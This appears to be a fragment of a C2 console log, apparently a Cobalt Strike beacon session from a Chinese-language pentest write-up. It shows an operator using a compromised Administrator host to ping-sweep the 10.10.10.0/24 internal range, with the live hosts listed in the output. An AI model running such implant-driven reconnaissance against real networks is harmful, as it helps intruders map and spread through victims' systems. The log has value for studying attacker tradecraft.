 beacon> shell for /L %I in (1,1,254) DO @ping -w 1 -n 1 10.10.10.%I | findstr "TTL="
[*] Tasked beacon to run: for /L %I in (1,1,254) DO @ping -w 1 -n 1 10.10.10.%I | findstr "TTL="
[+] host called home, sent: 101 bytes
[+] received output:
来自 10.10.10.1 的回复: 字节=32 时间=3ms TTL=125
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
[+] received output:
来自 10.10.10.80 的回复: 字节=32 时间<1ms TTL=64
[WEB] Administrator */2844 (x64)